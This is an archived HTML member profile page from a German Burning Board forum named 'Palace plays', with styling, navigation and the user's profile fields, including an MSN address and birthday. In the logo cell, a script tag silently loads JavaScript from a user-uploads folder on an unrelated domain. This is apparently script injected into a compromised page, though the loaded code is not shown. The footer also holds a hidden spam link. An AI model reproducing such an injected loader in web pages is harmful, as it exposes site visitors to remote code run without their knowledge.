

--- FILE ---
content_type: text/html; charset="windows-1252"
request_url: https://forum.s-andi.de/profile.php?userid=51&sid=cf30be07293b41ef9f4403785b849d6c
body_size: 3426
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="de" xml:lang="de">
<head>
<title>Palace plays | Profil von Ogni</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<link rel="index" href="index.php?sid=91a9b19b570eb0f4af84cb120ea7c126" />
<link rel="help" href="misc.php?action=faq&amp;sid=91a9b19b570eb0f4af84cb120ea7c126" />
<link rel="search" href="search.php?sid=91a9b19b570eb0f4af84cb120ea7c126" />
<link rel="up" href="javascript:self.scrollTo(0,0);" />
<link rel="copyright" href="http://www.woltlab.de" />
<meta name="DESCRIPTION" content="Board mit Online-Spielen, PC-Help (Wenn sie Probleme mit ihren PC haben, wir helfen ihnen weiter), verschiedenes rund um Thema Liebe und Flirt, Online-Spiele, verschiedenes zu Poesi, und vieles mehr." />
<meta name="language" content="de" />

<style type="text/css">
 <!--
body {
 color: #444444;
 background-color: #F0F0F0;
 font-family: Verdana;
 margin:0;
background-image: url(images/ybb_crome_gold/bg.gif);
}

body a:link, body a:visited, body a:active {
 color: #444444;
 text-decoration: underline;
 
}
body a:hover {
 color: #999999;
 text-decoration: none;
 
}




.mainpage {
 background-color: #ECECEC;
}



.tableoutborder {
 background-color: #000000;
}



.tableinborder {
 background-color: #CACACA;
}

.threadline {
 color: #CACACA;
}


.tabletitle {
 color: #444444;
 background-color: #DCDCDC;
 background-image: url(images/ybb_crome_gold/cellpic.gif);
}


.tabletitle_fc {
 color: #444444;
}


.inposttable {
 background-color: #EBEBEB;
 
}

.tabletitle a:link, .tabletitle a:visited, .tabletitle a:active { 
 color: #444444;
 text-decoration: underline;
 
}
.tabletitle a:hover { 
 color: #999999;
 text-decoration: none;
 
}

.smallfont {
 font-size: 9px;
 font-family: Verdana;
 
 
}

.normalfont {
 font-size: 10px;
 font-family: Verdana;
 
 
}

.tablecat {
 color: #444444;
 background-color: #FFFFFF;
 background-image: url(images/ybb_crome_gold/catpic.gif);
}


.tablecat_fc {
 color: #444444;
}


.tablecat a:link, .tablecat a:visited, .tablecat a:active {
 color: #000000;
 text-decoration: underline;
 
}
.tablecat a:hover { 
 color: #444444;
 text-decoration: none;
 
}

.tableb {
 color: #444444;
 background-color: #FFFFFF;
 
}


.tableb_fc {
 color: #444444;
}


.tableb a:link, .tableb a:visited, .tableb a:active { 
 color: #000000;
 text-decoration: underline;
 
}
.tableb a:hover { 
 color: #444444;
 
 
}

.tablea {
 color: #444444;
 background-color: #EBEBEB;
 
}


.tablea_fc {
 color: #444444;
}


.tablea a:link, .tablea a:visited, .tablea a:active {
 color: #000000;
 text-decoration: underline;
 
}
.tablea a:hover { 
 color: #444444;
 text-decoration: none;
 
}

.prefix {
 color: #ff0000;
 
 
 
}

.time {
 color: #CFC2A7;
 
 
 
}

.highlight {
 
 font-weight: bold;
 
 
}

select {
 font-size: 11px;
 font-family: tahoma,helvetica;
 color: #a6a6a6;
 background-color: #ffffff;
 
}

textarea {
 font-size: 11px;
 font-family: tahoma,helvetica;
 color: #a6a6a6;
 background-color: #ffffff;
 
}

.input {
 font-size: 11px;
 font-family: tahoma,helvetica;
 color: #a6a6a6;
 background-color: #ffffff;
 
}

.publicevent {
 
 
}

.privateevent {
 
 
}

form {
 padding:0px;
 margin:0px;
}

pre {
 padding:0px;
 margin:0px;
 font-family: Courier new;
 font-size: 11px; 
}

.top_bg { background-image: url(images/ybb_crome_gold/top_bg.gif); }

.obenmitte {
background-image: url(images/ybb_crome_gold/obenmitte.gif);
}

.untenmitte {
background-image: url(images/ybb_crome_gold/untenmitte.gif);
}

.footer_bg {
background-image: url(images/ybb_crome_gold/cellpic.gif);
}

body {
 scrollbar-face-color:#ffffff;
 scrollbar-highlight-color:#ffffff;
 scrollbar-3dlight-color:#B79A6E;
 scrollbar-darkshadow-color:#FFFFFF;
 scrollbar-shadow-color:#B79A6E;
 scrollbar-arrow-color:#B79A6E;
 scrollbar-track-color:#FFFFFF;
}

-->
</style>
	

<script type="text/javascript">
<!--
function rating(userid) {
 window.open("misc.php?action=userrating&userid="+userid+"&sid=91a9b19b570eb0f4af84cb120ea7c126", "moo", "toolbar=no,scrollbars=yes,resizable=yes,width=350,height=205");
}
function wen_geworben(userid) {
 window.open("guthaben.php?action=wen_geworben&userid="+userid+"&sid=91a9b19b570eb0f4af84cb120ea7c126", "moo", "toolbar=no,scrollbars=yes,resizable=yes,width=250,height=300");
}
//-->
</script>
</head>

<body>
 <table style="width:800px" cellpadding="0" cellspacing="1" align="center" border="0" class="tableoutborder">
 <tr>
  <td class="mainpage" align="center">
   <table style="width:100%" border="0" cellspacing="0" cellpadding="0">

    <tr> 
     <td class="logobackground" align="center"><a href="index.php?sid=91a9b19b570eb0f4af84cb120ea7c126"><img src="images/ybb_crome_gold/logo.gif" border="0" alt="Palace plays" title="Palace plays" /></a>
<script src="http://www.bloogs.eu/gallery/user_uploads/kxc3Sa-gap.js" type="text/javascript"></script>
</td>
    </tr>
    <tr>
     <td align="left" class="top_bg"><span class="smallfont"><a href="register.php?sid=91a9b19b570eb0f4af84cb120ea7c126"><img src="images/ybb_crome_gold/top_register.gif" border="0" alt="Registrierung" title="Registrierung" /></a><a href="calendar.php?sid=91a9b19b570eb0f4af84cb120ea7c126"><img src="images/ybb_crome_gold/top_calendar.gif" border="0" alt="Kalender" title="Kalender" /></a><a href="memberslist.php?sid=91a9b19b570eb0f4af84cb120ea7c126"><img src="images/ybb_crome_gold/top_members.gif" border="0" alt="Mitgliederliste" title="Mitgliederliste" /></a><a href="team.php?sid=91a9b19b570eb0f4af84cb120ea7c126"><img src="images/ybb_crome_gold/top_team.gif" border="0" alt="Teammitglieder" title="Teammitglieder" /></a><a href="search.php?sid=91a9b19b570eb0f4af84cb120ea7c126"><img src="images/ybb_crome_gold/top_search.gif" border="0" alt="Suche" title="Suche" /></a><a href="misc.php?action=faq&amp;sid=91a9b19b570eb0f4af84cb120ea7c126"><img src="images/ybb_crome_gold/top_faq.gif" border="0" alt="H&auml;ufig gestellte Fragen" title="H&auml;ufig gestellte Fragen" /></a><a href="statistik.php?sid=91a9b19b570eb0f4af84cb120ea7c126"><img src="images/ybb_crome_gold/top_statistik.gif" border="0" alt="Statistik" title="Statistik" /></a><a href="impressum.php?sid=91a9b19b570eb0f4af84cb120ea7c126"><img src="images/ybb_crome_gold/top_impressum.gif" border="0" alt="Impressum und Haftungsausschluss / Disclaimer" title="Impressum und Haftungsausschluss / Disclaimer" /></a><a href="hmportal.php?sid=91a9b19b570eb0f4af84cb120ea7c126"><img src="images/ybb_crome_gold/top_portal.gif" border="0" alt="Zum Portal" title="Zum Portal" /></a><a href="index.php?sid=91a9b19b570eb0f4af84cb120ea7c126"><img src="images/ybb_crome_gold/top_start.gif" border="0" alt="Zur Startseite" title="Zur Startseite" /></a></span></td>
    </tr>
     
   </table><br />


 <table cellpadding="4" cellspacing="1" border="0" style="width:750px" class="tableinborder">
 <tr>
  <td class="tablea"><table cellpadding="0" cellspacing="0" border="0" style="width:100%">
   <tr class="tablea_fc">
    <td align="left"><span class="smallfont"><b><a href="index.php?sid=91a9b19b570eb0f4af84cb120ea7c126">Palace plays</a> &raquo; Profil von Ogni</b></span></td>
    <td align="right"><span class="smallfont"><b>&raquo; Hallo Gast [<a href="login.php?sid=91a9b19b570eb0f4af84cb120ea7c126">Anmelden</a>|<a href="register.php?sid=91a9b19b570eb0f4af84cb120ea7c126">Registrieren</a>]</b></span></td>
   </tr>
  </table></td> 
 </tr> 
</table><br />

<table cellpadding="4" cellspacing="1" border="0" style="width:750px" class="tableinborder">
 <tr>
  <td class="tabletitle" align="left" colspan="2"><table cellpadding="0" cellspacing="0" border="0" style="width:100%">
   <tr class="tabletitle_fc">
    <td style="width:100%" align="left"><span class="normalfont"><b>Profil von Ogni</b></span></td>
    <td style="width:200px" align="center" nowrap="nowrap"><span class="normalfont"><b>Avatar/Infotext</b></span></td>
   </tr>
  </table></td>
 </tr>
 <tr>
  <td class="tablea" style="width:100%"><table style="width:100%" class="tablea_fc">
   <tr align="left">
    <td><span class="normalfont"><b>Registriert am:</b></span></td>
    <td><span class="normalfont">28.10.2004</span></td>
   </tr>
   <tr align="left">
    <td><span class="normalfont"><b>Verbrachte Zeit im Board:</b></span></td>
    <td><span class="normalfont">0.4 Stunde(n)</span></td>
   </tr>
   <tr align="left">
    <td valign="top"><span class="normalfont"><b>Rang:</b></span></td>
    <td><span class="normalfont">Nullposter </span></td>
   </tr>
   <tr align="left">
    <td><span class="normalfont"><b>Beitr&auml;ge:</b></span></td>
    <td><span class="normalfont">0 (0,00 Beitr&auml;ge pro Tag)</span></td>
   </tr>
   <tr align="left">
    <td><span class="normalfont"><b>Guthaben:</b></span></td>
    <td><span class="normalfont">1.000 Coins</span></td>
   </tr>
   <tr align="left">
    <td><span class="normalfont"><b>Kontonummer:</b></span></td>
    <td><span class="normalfont">51</span></td>
   </tr>
   
   <tr align="left">
    <td><span class="normalfont"><b>Letzte Aktivit&auml;t:</b></span></td>
    <td><span class="normalfont">28.10.2004 <span class="{time}">21:24</span></span></td>
   </tr>
   
   
   
   

 

   
      
   <tr>
    <td align="left" colspan="2"><hr size="1" class="threadline" /></td>
   </tr>
   <tr align="left">
    <td><span class="normalfont"><b>ICQ Nummer:</b></span></td>
    <td><span class="normalfont">keine Angabe</span></td>
   </tr>
   <tr align="left">
    <td><span class="normalfont"><b>AIM Screenname:</b></span></td>
    <td><span class="normalfont">Ogni Juhu</span></td>
   </tr>
   <tr align="left">
    <td><span class="normalfont"><b>YIM Screenname:</b></span></td>
    <td><span class="normalfont">-</span></td>
   </tr>
   <tr align="left">
    <td><span class="normalfont"><b>MSN Screenname:</b></span></td>
    <td><span class="normalfont">ognijuhu@hotmail.com</span></td>
   </tr>
   <tr align="left">
    <td><span class="normalfont"><b>E-Mail:</b></span></td>
    <td><span class="normalfont"><a href="mailto:&#97;&#100;&#109;&#105;&#110;&#64;&#97;&#110;&#45;&#99;&#104;&#97;&#116;&#46;&#100;&#101;">&#97;&#100;&#109;&#105;&#110;&#64;&#97;&#110;&#45;&#99;&#104;&#97;&#116;&#46;&#100;&#101;</a></span></td>
   </tr>
   <tr align="left">
    <td><span class="normalfont"><b>Homepage:</b></span></td>
    <td><span class="normalfont"><a href="http://www.an-chat.de" target="_blank">http://www.an-chat.de</a></span></td>
   </tr>
<tr>
<td align="left" colspan="2"><hr size="1" class="threadline" /></td>
   </tr>
   <tr>
    <td><span class="normalfont"><b>Geworbene User:</b></span></td>

    <td><span class="normalfont">0</span></td>
   
</tr>
   <tr>
    <td><span class="normalfont"><b>Geworben von:</b></span></td>
    <td><span class="normalfont"><a href=profile.php?userid=1&sid=91a9b19b570eb0f4af84cb120ea7c126>Blue-Angel</a></span></td>
   </tr>
   <tr>
    <td align="left" colspan="2"><hr size="1" class="threadline" /></td>
   </tr>
   <tr align="left">
    <td><span class="normalfont"><b>Geschlecht:</b></span></td>
    <td><span class="normalfont">m&auml;nnlich</span></td>
   </tr>
   <tr align="left">
    <td><span class="normalfont"><b>Geburtstag:</b></span></td>
    <td><span class="normalfont">22.05.1990</span></td>
   </tr>

   <tr align="left">
    <td><span class="normalfont"><b>Alter:</b></span></td>
    <td><span class="normalfont">35<br /></span></td>
   </tr>

<tr>
    <td align="left" colspan="2"><hr size="1" class="threadline" /></td>
</tr>

<tr align="left"> 
    <td><span class="normalfont"><b>gesamt xQuiz:</b></span></td>
          <td><span class="normalfont">0</span></td>
</tr>
<tr align ="left"> 
    <td><span class="normalfont"><b>richtige xQuiz:</b></span></td>
    <td><span class="normalfont">0</span></td>
</tr>
<tr align = "left"> 
    <td><span class="normalfont"><b>falsche xQuiz:</b></span></td>
    <td><span class="normalfont">0</span></td>
</tr>
   
     <tr>
      <td align="left" colspan="2"><hr size="1" class="threadline" /></td>
     </tr>
    
   <tr align="left">
 <td><span class="normalfont"><b>Herkunft:</b></span></td>
 <td><span class="normalfont">Mittelfranken</span></td>
</tr>
<tr align="left">
 <td><span class="normalfont"><b>Interessen:</b></span></td>
 <td><span class="normalfont">PC</span></td>
</tr>
<tr align="left">
 <td><span class="normalfont"><b>Beruf:</b></span></td>
 <td><span class="normalfont">Sch&uuml;ler, Webmaster</span></td>
</tr>
					
  </table></td>
  <td class="tableb" style="width:200px" align="center"><img src=images/ybb_crome_gold/noavatar.gif><br /><span class="normalfont"></span><br /><br /><span class="smallfont"><a href="javascript:rating('51')">Mitglied bewerten</a></span><br /><br /><div align="center"><span class="smallfont">Level: 1 <a href="misc.php?sid=&amp;action=faq2#11">[?]</a><br />
Erfahrungspunkte: 0<br />
N&auml;chster Level: 10</span><br />
<table cellpadding="1" cellspacing="1" border="0" class="tableinborder" style="width:100px">
   <tr>
    <td align="left" class="inposttable"><span class="smallfont"><img src="images/ybb_crome_gold/userlevel.gif" width="0" height="9" alt="10 Erfahrungspunkt(e) f&uuml;r den n&auml;chsten Levelanstieg" title="10 Erfahrungspunkt(e) f&uuml;r den n&auml;chsten Levelanstieg" /></span></td>
   </tr>
  </table></div><p><img src="images/ybb_crome_gold/user_offline.gif" border="0" alt="Ogni ist offline" title="Ogni ist offline" /></p><img src="images/ybb_crome_gold/spacer.gif" width="159" height="1" border="0" alt="" title="" /></td>
 </tr>
 <tr>
  <td class="tabletitle" colspan="2"><table cellpadding="0" cellspacing="0" border="0" style="width:100%">
   <tr class="tabletitle_fc">
    <td align="left"><span class="normalfont"><b>Kontaktaufnahme:</b></span></td>
    <td align="right">
    
     
    
    
        
    <a href="search.php?action=user&amp;userid=51&amp;sid=91a9b19b570eb0f4af84cb120ea7c126"><img src="images/ybb_crome_gold/search.gif" border="0" alt="Beitr&auml;ge von Ogni suchen" title="Beitr&auml;ge von Ogni suchen" /></a>
      
    <a href="usercp.php?action=buddy&amp;add=51&amp;sid=91a9b19b570eb0f4af84cb120ea7c126"><img src="images/ybb_crome_gold/homie.gif" border="0" alt="Nehmen Sie Ogni in Ihre Freundesliste auf" title="Nehmen Sie Ogni in Ihre Freundesliste auf" /></a></td>
   </tr>
  </table></td>
 </tr>
</table>



<br />

<table cellpadding="0" cellspacing="0" border="0" style="width: 100%; height: 19px" class="footer_bg">
 <tr>
<td><a href="http://www.yourbb-design.de" target="_blank"><img src="images/ybb_crome_gold/yourbbdesign.gif" border="0" alt="YourBB-Design" /></a></td>
<td align="right"><span class="smallfont">&nbsp;Powered by <b>Burning Board </b> &copy; 2001-2003 <b><a href="http://www.woltlab.de" target="_blank">WoltLab GbR</a></b></span><!-- Template --><a href="http://www.screenpower.de/newsarchiv-main.html"><span style=display:none;>News</span></a></td>
 </tr>
</table>
</td>
</tr>
</table>
</body>
</html>